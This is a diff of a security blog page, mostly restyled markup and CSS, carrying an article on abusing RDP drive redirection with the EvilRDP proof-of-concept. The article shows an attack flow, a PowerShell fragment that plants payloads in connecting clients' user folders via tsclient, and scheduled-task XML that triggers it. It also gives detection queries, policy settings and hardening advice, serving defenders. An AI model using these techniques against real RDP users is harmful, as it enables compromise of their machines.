-                    --text-muted: #6b6b7a;
-                    --border-color: #2a2a3a;
-                    --glow-primary: rgba(0, 255, 136, 0.15);
-                    --glow-secondary: rgba(0, 212, 255, 0.15);
-                    --code-bg: #1a1a24;
-                    --code-border: #2a2a3a;
-                    --syntax-keyword: #ff79c6;
-                    --syntax-string: #f1fa8c;
-                    --syntax-comment: #6272a4;
-                    --syntax-function: #50fa7b;
-                    --syntax-variable: #bd93f9;
-                }
-
-                body {
-                    font-family: 'Outfit', sans-serif;
-                    background: var(--bg-primary);
-                    color: var(--text-primary);
-                    line-height: 1.8;
-                    min-height: 100vh;
-                    overflow-x: hidden;
-                }
-
-                .bg-glow {
-                    position: fixed;
-                    width: 600px;
-                    height: 600px;
-                    border-radius: 50%;
-                    filter: blur(120px);
-                    opacity: 0.3;
-                    pointer-events: none;
-                    z-index: 0;
-                }
-
-                .bg-glow-1 {
-                    top: -200px;
-                    right: -200px;
-                    background: var(--glow-secondary);
-                }
-
-                .bg-glow-2 {
-                    bottom: -200px;
-                    left: -200px;
-                    background: var(--glow-primary);
-                }
-
-                /* Navigation */
-                nav {
-                    position: fixed;
-                    top: 0;
-                    left: 0;
-                    right: 0;
-                    padding: 1.5rem 3rem;
-                    display: flex;
-                    justify-content: space-between;
-                    align-items: center;
-                    z-index: 1000;
-                    background: rgba(10, 10, 15, 0.9);
-                    backdrop-filter: blur(20px);
-                    border-bottom: 1px solid var(--border-color);
-                }
-
-                .logo {
-                    font-family: 'JetBrains Mono', monospace;
-                    font-size: 1.4rem;
-                    font-weight: 600;
-                    background: var(--accent-gradient);
-                    -webkit-background-clip: text;
-                    -webkit-text-fill-color: transparent;
-                    background-clip: text;
-                    text-decoration: none;
-                }
-
-                .logo span {
-                    -webkit-text-fill-color: var(--text-muted);
-                }
-
-                .nav-links a {
-                    color: var(--text-secondary);
-                    text-decoration: none;
-                    font-weight: 500;
-                    font-size: 0.95rem;
-                    transition: all 0.3s ease;
-                }
-
-                .footer-logo {
-                    font-family: 'JetBrains Mono', monospace;
-                    font-size: 1.2rem;
-                    font-weight: 600;
-                    background: var(--accent-gradient);
-                    -webkit-background-clip: text;
-                    -webkit-text-fill-color: transparent;
-                    background-clip: text;
-                }
-
-                /* Responsive */
-                @media (max-width: 768px) {
-                    nav {
-                        padding: 1rem 1.5rem;
-                    }
-
-                    .nav-links {
-                        display: none;
-                    }
-
-                    .article-header {
-                        padding: 3rem 1.5rem 2rem;
-                    }
-
-                    .article-content {
-                        padding: 2rem 1.5rem 4rem;
-                    }
-
-                    pre {
-                        padding: 1rem;
-                        font-size: 0.8rem;
-                    }
-
-                    .author-section {
-                        flex-direction: column;
-                        text-align: center;
-                    }
-
-                    .author-links {
-                        justify-content: center;
-                    }
-
-                    .footer-content {
-                        flex-direction: column;
-                        text-align: center;
-                    }
-                }
-
-                .bg-grid {
-                    position: fixed;
-                    top: 0;
-                    left: 0;
-                    width: 100%;
-                    height: 100%;
-                    background-image:
-                        linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-                        linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
-                    background-size: 60px 60px;
-                    pointer-events: none;
-                    z-index: 0;
-                }
-
-                .back-link:hover {
-                    color: var(--accent-primary);
-                }
-
-                .article-tag {
-                    display: inline-block;
-                    padding: 0.4rem 1rem;
-                    background: rgba(0, 212, 255, 0.1);
-                    border: 1px solid rgba(0, 212, 255, 0.3);
-                    border-radius: 6px;
-                    font-family: 'JetBrains Mono', monospace;
-                    font-size: 0.8rem;
-                    color: var(--accent-secondary);
-                    text-transform: uppercase;
-                    letter-spacing: 0.5px;
-                }
-
-                .article-header h1 {
-                    font-size: clamp(1.8rem, 4vw, 3rem);
-                    font-weight: 700;
-                    line-height: 1.2;
-                    margin-bottom: 1.5rem;
-                    background: var(--accent-gradient);
-                    -webkit-background-clip: text;
-                    -webkit-text-fill-color: transparent;
-                    background-clip: text;
-                }
-
-                .article-intro {
-                    font-size: 1.15rem;
-                    color: var(--text-secondary);
-                    max-width: 750px;
-                    margin: 0 auto;
-                }
-
-                /* Article Content */
-                .article-content {
-                    max-width: 850px;
-                    margin: 0 auto;
-                    padding: 3rem 2rem 6rem;
-                }
-
-                .article-content h2 {
-                    font-size: 1.7rem;
-                    font-weight: 600;
-                    margin: 3rem 0 1.5rem;
-                    color: var(--text-primary);
-                    position: relative;
-                    padding-left: 1rem;
-                    border-left: 3px solid var(--accent-secondary);
-                }
-
-                .article-content h3 {
-                    font-size: 1.35rem;
-                    font-weight: 600;
-                    margin: 2.5rem 0 1rem;
-                    color: var(--text-primary);
-                }
-
-                .article-content h4 {
-                    font-size: 1.1rem;
-                    font-weight: 600;
-                    margin: 2rem 0 1rem;
-                    color: var(--accent-secondary);
-                }
-
-                .article-content p {
-                    color: var(--text-secondary);
-                    margin-bottom: 1.5rem;
-                    font-size: 1.02rem;
-                }
-
-                .article-content li {
-                    color: var(--text-secondary);
-                    margin-bottom: 0.75rem;
-                    font-size: 1.02rem;
-                }
-
-                .article-content li::marker {
-                    color: var(--accent-secondary);
-                }
-
-                /* Code blocks */
-                code {
-                    font-family: 'JetBrains Mono', monospace;
-                    background: var(--code-bg);
-                    padding: 0.2rem 0.5rem;
-                    border-radius: 4px;
-                    font-size: 0.88rem;
-                    color: var(--accent-secondary);
-                }
-
-                pre {
-                    background: var(--code-bg);
-                    border: 1px solid var(--code-border);
-                    border-radius: 12px;
-                    padding: 1.25rem 1.5rem;
-                    overflow-x: auto;
-                    margin: 1.5rem 0;
-                    position: relative;
-                }
-
-                pre code {
-                    background: none;
-                    padding: 0;
-                    font-size: 0.85rem;
-                    color: var(--text-secondary);
-                    line-height: 1.6;
-                }
-
-                .author-avatar {
-                    width: 70px;
-                    height: 70px;
-                    border-radius: 50%;
-                    background: var(--accent-gradient);
-                    display: flex;
-                    align-items: center;
-                    justify-content: center;
-                    font-family: 'JetBrains Mono', monospace;
-                    font-size: 1.5rem;
-                    font-weight: 700;
-                    color: var(--bg-primary);
-                    flex-shrink: 0;
-                }
-
-                /* Info Box */
-                .info-box {
-                    background: var(--bg-card);
-                    border: 1px solid var(--border-color);
-                    border-left: 4px solid var(--accent-secondary);
-                    border-radius: 12px;
-                    padding: 1.5rem 2rem;
-                    margin: 2rem 0;
-                }
-
-                .info-box h4 {
-                    color: var(--accent-secondary);
-                    margin-top: 0;
-                    margin-bottom: 1rem;
-                }
-    </style>
-</head>
-<body>
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap"
+      rel="stylesheet"
+    />
+    <link rel="stylesheet" href="style.css" />
+  </head>
+  <body class="page-evilrdp">
     <div class="bg-grid"></div>
     <div class="bg-glow bg-glow-1"></div>
     <div class="bg-glow bg-glow-2"></div>
 
     <nav>
-        <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
-        <div class="nav-links">
-            <a href="index.html#posts">Articles</a>
-        </div>
+      <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
+      <div class="nav-links">
+        <a href="index.html#posts">Articles</a>
+      </div>
     </nav>
 
     <main>
-        <header class="article-header">
-            <a href="index.html" class="back-link">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
-                    <path d="M19 12H5M12 19l-7-7 7-7"/>
-                </svg>
-                Back to Articles
-            </a>
-            <div class="article-meta">
-                <span class="article-tag">Security Research</span>
-                <span class="article-date">2026</span>
-            </div>
-            <h1>Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection Attacks</h1>
-            <p class="article-intro">Exploring the mechanics of RDP drive redirection attacks, the EvilRDP proof-of-concept toolkit, and comprehensive defensive strategies.</p>
-        </header>
-
-        <article class="article-content">
-            <div class="warning-box">
-                <h4>⚠️ Disclaimer</h4>
-                <p>This research is intended for educational purposes and authorized security testing only. Always obtain proper authorization before testing these techniques.</p>
-            </div>
-
-            <h2>Introduction</h2>
-            <p>Remote Desktop Protocol has become ubiquitous in enterprise environments, with organizations relying on it for system administration, remote support, and work-from-home connectivity. According to recent threat intelligence reports, attackers have increasingly leveraged legitimate RDP features to conduct fileless attacks, exfiltrate data, and establish persistence mechanisms without writing malicious files to disk.</p>
-
-            <p>The technique explored in this article focuses on abusing RDP's drive redirection feature, which allows clients to access their local drives through a remote session. While this functionality serves legitimate purposes, it creates a bidirectional attack surface where compromised RDP servers can target connecting clients.</p>
-
-            <h2>Understanding RDP Drive Redirection</h2>
-            
-            <h3>Technical Background</h3>
-            <p>RDP drive redirection is implemented through the Remote Desktop Services Device Redirection (RDPDR) virtual channel. When a user connects to an RDP server with drive redirection enabled, their local drives become accessible on the server through a virtual network location named <code>tsclient</code>.</p>
-
-            <p>The mapping follows this structure:</p>
-            <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\
+      <header class="article-header">
+        <a href="index.html" class="back-link">
+          <svg
+            viewBox="0 0 24 24"
+            fill="none"
+            stroke="currentColor"
+            stroke-width="2"
+          >
+            <path d="M19 12H5M12 19l-7-7 7-7" />
+          </svg>
+          Back to Articles
+        </a>
+        <div class="article-meta">
+          <span class="article-tag">Security Research</span>
+          <span class="article-date">2026</span>
+        </div>
+        <h1>
+          Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection
+          Attacks
+        </h1>
+        <p class="article-intro">
+          Exploring the mechanics of RDP drive redirection attacks, the EvilRDP
+          proof-of-concept toolkit, and comprehensive defensive strategies.
+        </p>
+      </header>
+
+      <article class="article-content">
+        <div class="warning-box">
+          <h4>⚠️ Disclaimer</h4>
+          <p>
+            This research is intended for educational purposes and authorized
+            security testing only. Always obtain proper authorization before
+            testing these techniques.
+          </p>
+        </div>
+
+        <h2>Introduction</h2>
+        <p>
+          Remote Desktop Protocol has become ubiquitous in enterprise
+          environments, with organizations relying on it for system
+          administration, remote support, and work-from-home connectivity.
+          According to recent threat intelligence reports, attackers have
+          increasingly leveraged legitimate RDP features to conduct fileless
+          attacks, exfiltrate data, and establish persistence mechanisms without
+          writing malicious files to disk.
+        </p>
+
+        <p>
+          The technique explored in this article focuses on abusing RDP's drive
+          redirection feature, which allows clients to access their local drives
+          through a remote session. While this functionality serves legitimate
+          purposes, it creates a bidirectional attack surface where compromised
+          RDP servers can target connecting clients.
+        </p>
+
+        <h2>Understanding RDP Drive Redirection</h2>
+
+        <h3>Technical Background</h3>
+        <p>
+          RDP drive redirection is implemented through the Remote Desktop
+          Services Device Redirection (RDPDR) virtual channel. When a user
+          connects to an RDP server with drive redirection enabled, their local
+          drives become accessible on the server through a virtual network
+          location named <code>tsclient</code>.
+        </p>
+
+        <p>The mapping follows this structure:</p>
+        <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\
 
 For example:
 - \\tsclient\c\ - Client's C: drive
 - \\tsclient\d\ - Client's D: drive
 - \\tsclient\&lt;share_name&gt;\ - Network shares mounted on the client</code></pre>
 
-            <h3>RDP Configuration Parameters</h3>
-            <p>Drive redirection is controlled by specific parameters in RDP configuration files (.rdp):</p>
-            <pre data-lang="ini"><code>drivestoredirect:s:*
+        <h3>RDP Configuration Parameters</h3>
+        <p>
+          Drive redirection is controlled by specific parameters in RDP
+          configuration files (.rdp):
+        </p>
+        <pre data-lang="ini"><code>drivestoredirect:s:*
 
 # Additional related parameters:
 redirectclipboard:i:1        # Clipboard redirection
@@ -370,22 +113,38 @@
 redirectsmartcards:i:1       # Smart card redirection
 devicestoredirect:s:*        # Device redirection</code></pre>
 
-            <div class="info-box">
-                <h4>Security Implications</h4>
-                <p>When drive redirection is enabled, the RDP server gains read and write access to the client's file system. This creates several security concerns:</p>
-                <ul>
-                    <li><strong>Data Exfiltration:</strong> Servers can read sensitive files from client machines</li>
-                    <li><strong>Malware Distribution:</strong> Servers can write malicious files to client systems</li>
-                    <li><strong>Persistence Mechanisms:</strong> Servers can plant backdoors in client startup locations</li>
-                    <li><strong>Credential Theft:</strong> Servers can access credential stores and configuration files</li>
-                </ul>
-            </div>
-
-            <h2>The tsclient Attack Vector</h2>
-            
-            <h3>Attack Flow</h3>
-            <p>The typical attack flow follows this pattern:</p>
-            <pre data-lang="text"><code>1. Attacker compromises RDP server
+        <div class="info-box">
+          <h4>Security Implications</h4>
+          <p>
+            When drive redirection is enabled, the RDP server gains read and
+            write access to the client's file system. This creates several
+            security concerns:
+          </p>
+          <ul>
+            <li>
+              <strong>Data Exfiltration:</strong> Servers can read sensitive
+              files from client machines
+            </li>
+            <li>
+              <strong>Malware Distribution:</strong> Servers can write malicious
+              files to client systems
+            </li>
+            <li>
+              <strong>Persistence Mechanisms:</strong> Servers can plant
+              backdoors in client startup locations
+            </li>
+            <li>
+              <strong>Credential Theft:</strong> Servers can access credential
+              stores and configuration files
+            </li>
+          </ul>
+        </div>
+
+        <h2>The tsclient Attack Vector</h2>
+
+        <h3>Attack Flow</h3>
+        <p>The typical attack flow follows this pattern:</p>
+        <pre data-lang="text"><code>1. Attacker compromises RDP server
 2. Attacker configures malicious scheduled task or startup script
 3. Administrator connects via RDP with drive redirection enabled
 4. Attacker's code executes on server
@@ -395,21 +154,41 @@
 8. Malicious payload executes on client with user privileges
 9. Attacker pivots to client machine</code></pre>
 
-            <h3>Why This Attack is Effective</h3>
-            <ul>
-                <li><strong>Legitimate Functionality:</strong> Drive redirection is a standard Windows feature</li>
-                <li><strong>No CVE Required:</strong> No vulnerability exploitation is necessary</li>
-                <li><strong>Minimal Forensic Evidence:</strong> Server-side disk forensics may miss the attack</li>
-                <li><strong>Trust Relationship:</strong> Users often trust RDP servers they connect to</li>
-                <li><strong>Privilege Context:</strong> Code executes with the connecting user's privileges</li>
-                <li><strong>EDR Blind Spots:</strong> Traditional endpoint detection may not monitor tsclient paths</li>
-            </ul>
-
-            <h2>EvilRDP Technical Implementation</h2>
-
-            <h3>PowerShell Payload Generation</h3>
-            <p>The PowerShell component accesses client drives and deploys payloads:</p>
-            <pre data-lang="powershell"><code># Enumerate all user directories
+        <h3>Why This Attack is Effective</h3>
+        <ul>
+          <li>
+            <strong>Legitimate Functionality:</strong> Drive redirection is a
+            standard Windows feature
+          </li>
+          <li>
+            <strong>No CVE Required:</strong> No vulnerability exploitation is
+            necessary
+          </li>
+          <li>
+            <strong>Minimal Forensic Evidence:</strong> Server-side disk
+            forensics may miss the attack
+          </li>
+          <li>
+            <strong>Trust Relationship:</strong> Users often trust RDP servers
+            they connect to
+          </li>
+          <li>
+            <strong>Privilege Context:</strong> Code executes with the
+            connecting user's privileges
+          </li>
+          <li>
+            <strong>EDR Blind Spots:</strong> Traditional endpoint detection may
+            not monitor tsclient paths
+          </li>
+        </ul>
+
+        <h2>EvilRDP Technical Implementation</h2>
+
+        <h3>PowerShell Payload Generation</h3>
+        <p>
+          The PowerShell component accesses client drives and deploys payloads:
+        </p>
+        <pre data-lang="powershell"><code># Enumerate all user directories
 $Users = Get-ChildItem -Path "\\tsclient\C\Users" -Directory | 
     Where-Object { $_.Name -notlike "Public" -and $_.Name -notlike "Default*" }
 
@@ -424,9 +203,13 @@
               -ErrorAction SilentlyContinue
 }</code></pre>
 
-            <h3>Scheduled Task Configuration</h3>
-            <p>EvilRDP generates Windows Task Scheduler XML to automate execution:</p>
-            <pre data-lang="xml"><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
+        <h3>Scheduled Task Configuration</h3>
+        <p>
+          EvilRDP generates Windows Task Scheduler XML to automate execution:
+        </p>
+        <pre
+          data-lang="xml"
+        ><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
   &lt;Triggers&gt;
     &lt;SessionStateChangeTrigger&gt;
       &lt;Enabled&gt;true&lt;/Enabled&gt;
@@ -449,31 +232,31 @@
   &lt;/Actions&gt;
 &lt;/Task&gt;</code></pre>
 
-            <hr>
-
-            <h2>Detection and Prevention</h2>
-
-            <h3>Monitor tsclient Access Patterns</h3>
-            <p>Configure SIEM to alert on:</p>
-            <pre data-lang="text"><code>Event ID 4663 (File System Audit)
+        <hr />
+
+        <h2>Detection and Prevention</h2>
+
+        <h3>Monitor tsclient Access Patterns</h3>
+        <p>Configure SIEM to alert on:</p>
+        <pre data-lang="text"><code>Event ID 4663 (File System Audit)
 Object Name contains: \\Device\Mup\tsclient\</code></pre>
 
-            <h4>Microsoft Sentinel KQL Query</h4>
-            <pre data-lang="kql"><code>SecurityEvent
+        <h4>Microsoft Sentinel KQL Query</h4>
+        <pre data-lang="kql"><code>SecurityEvent
 | where EventID == 4663
 | where ObjectName contains @"\Device\Mup\tsclient\"
 | where AccessMask == "0x2"
 | project TimeGenerated, Account, ObjectName, ProcessName, Computer</code></pre>
 
-            <h4>Splunk Query</h4>
-            <pre data-lang="spl"><code>index=windows EventCode=4663 
+        <h4>Splunk Query</h4>
+        <pre data-lang="spl"><code>index=windows EventCode=4663
 | where like(object_name, "%\\Device\\Mup\\tsclient%") 
 | where access_mask="0x2" 
 | stats count by user, object_name, process_name</code></pre>
 
-            <h3>Prevention: Disable Drive Redirection</h3>
-            <p>Group Policy configuration path:</p>
-            <pre data-lang="text"><code>Computer Configuration
+        <h3>Prevention: Disable Drive Redirection</h3>
+        <p>Group Policy configuration path:</p>
+        <pre data-lang="text"><code>Computer Configuration
   └─ Administrative Templates
       └─ Windows Components
           └─ Remote Desktop Services
@@ -481,8 +264,10 @@
                   └─ Device and Resource Redirection
                       └─ Do not allow drive redirection: Enabled</code></pre>
 
-            <p>Registry key:</p>
-            <pre data-lang="registry"><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
+        <p>Registry key:</p>
+        <pre
+          data-lang="registry"
+        ><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
 fDisableCdm = 1 (DWORD)</code></pre>
 
             <hr>
@@ -537,7 +322,7 @@
                 </ol>
             </div>
 
-            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank">https://github.com/AibelKingslayer/EvilRDP</a></p>
+            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank" rel="noopener noreferrer">https://github.com/AibelKingslayer/EvilRDP</a></p>
 
             <div class="author-section">
                 <div class="author-avatar">A</div>
@@ -556,18 +341,159 @@
                 <span class="footer-text">© 2026 Aibel. Cybersecurity Professional.</span>
             </div>
             <div class="footer-social">
-                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" aria-label="GitHub">
+                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" rel="noopener noreferrer" aria-label="GitHub">
                     <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                         <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                     </svg>
                 </a>
-                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" aria-label="LinkedIn">
+                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn">
                     <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                         <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
                     </svg>
                 </a>
             </div>
-        </div>
+        <hr />
+
+        <h2>Recommendations for Organizations</h2>
+
+        <div class="info-box">
+          <h4>High Priority</h4>
+          <ul>
+            <li>Disable drive redirection unless absolutely necessary</li>
+            <li>Implement network segmentation for RDP servers</li>
+            <li>Deploy EDR solutions with tsclient monitoring</li>
+            <li>Enable comprehensive logging and alerting</li>
+          </ul>
+        </div>
+
+        <div class="info-box">
+          <h4>Medium Priority</h4>
+          <ul>
+            <li>Implement application whitelisting</li>
+            <li>Configure least privilege access for RDP</li>
+            <li>Deploy jump boxes with enhanced monitoring</li>
+            <li>Conduct regular security assessments</li>
+          </ul>
+        </div>
+
+        <div class="info-box">
+          <h4>Long Term</h4>
+          <ul>
+            <li>Migrate to zero-trust architecture</li>
+            <li>Implement privileged access management (PAM)</li>
+            <li>Consider RDP alternatives for specific use cases</li>
+            <li>Develop incident response playbooks for RDP abuse</li>
+          </ul>
+        </div>
+
+        <h2>Conclusion</h2>
+        <p>
+          The weaponization of RDP drive redirection represents a sophisticated
+          attack vector that leverages legitimate Windows functionality for
+          malicious purposes. As demonstrated through the EvilRDP toolkit,
+          attackers can automate the exploitation of this feature to achieve
+          persistence, data exfiltration, and lateral movement within
+          compromised networks.
+        </p>
+
+        <p>
+          As remote work continues to be prevalent, RDP will remain a critical
+          component of enterprise infrastructure. Understanding how attackers
+          weaponize legitimate features is essential for building robust
+          defenses. Organizations must balance usability with security,
+          carefully evaluating which RDP features are necessary for their
+          operations.
+        </p>
+
+        <div class="references">
+          <h3>References</h3>
+          <ol>
+            <li>
+              Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks."
+              Bitdefender, 2019.
+            </li>
+            <li>
+              Black Hills Information Security. "Rogue RDP: Revisiting Initial
+              Access Methods." BHIS Blog, 2022.
+            </li>
+            <li>
+              CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking."
+              CyberArk, 2022.
+            </li>
+            <li>
+              MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog,
+              2017.
+            </li>
+            <li>
+              Google Threat Intelligence Group. "Windows Remote Desktop
+              Protocol: Remote to Rogue." Google Cloud Blog, 2024.
+            </li>
+            <li>
+              Microsoft. "Remote Desktop Services Documentation." Microsoft
+              Learn, 2024.
+            </li>
+            <li>
+              MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE
+              Corporation.
+            </li>
+          </ol>
+        </div>
+
+        <p style="margin-top: 2rem">
+          The complete source code and documentation are available at:
+          <a
+            href="https://github.com/AibelKingslayer/EvilRDP"
+            target="_blank"
+            rel="noopener noreferrer"
+            >https://github.com/AibelKingslayer/EvilRDP</a
+          >
+        </p>
+
+        <div class="author-section">
+          <div class="author-avatar">A</div>
+          <div class="author-info">
+            <h4>Aibel</h4>
+            <p>OSCP Certified | Penetration Tester | Security Researcher</p>
+          </div>
+        </div>
+      </article>
+    </main>
+
+    <footer>
+      <div class="footer-content">
+        <div class="footer-left">
+          <span class="footer-logo">Cyber Secrets</span>
+          <span class="footer-text"
+            >© 2026 Aibel. Cybersecurity Professional.</span
+          >
+        </div>
+        <div class="footer-social">
+          <a
+            href="https://github.com/AibelKingslayer/AibelKingslayer"
+            target="_blank"
+            rel="noopener noreferrer"
+            aria-label="GitHub"
+          >
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
+              <path
+                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
+              />
+            </svg>
+          </a>
+          <a
+            href="https://www.linkedin.com/in/aibel-aju/"
+            target="_blank"
+            rel="noopener noreferrer"
+            aria-label="LinkedIn"
+          >
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
+              <path
+                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
+              />
+            </svg>
+          </a>
+        </div>
+      </div>
     </footer>
-</body>
+  </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,809 +1,1589 @@
+.page-index {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+}
+.page-oscp {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+  --code-bg: #1a1a24;
+}
+.page-evilrdp {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+  --code-bg: #1a1a24;
+  --code-border: #2a2a3a;
+  --syntax-keyword: #ff79c6;
+  --syntax-string: #f1fa8c;
+  --syntax-comment: #6272a4;
+  --syntax-function: #50fa7b;
+  --syntax-variable: #bd93f9;
+}
+.page-siem {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-purple: #8864ff;
+  --accent-gradient: linear-gradient(135deg, #8864ff 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(136, 100, 255, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+  --code-bg: #1a1a24;
+  --code-border: #2a2a3a;
+}
 * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
 html {
-            scroll-behavior: smooth;
-        }
-
-/* Animated Background Grid */
-        .bg-grid {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image:
-                linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-                linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
-            background-size: 60px 60px;
-            pointer-events: none;
-            z-index: 0;
-        }
-
+  scroll-behavior: smooth;
+}
+.page-index {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.7;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-oscp {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.8;
+  min-height: 100vh;
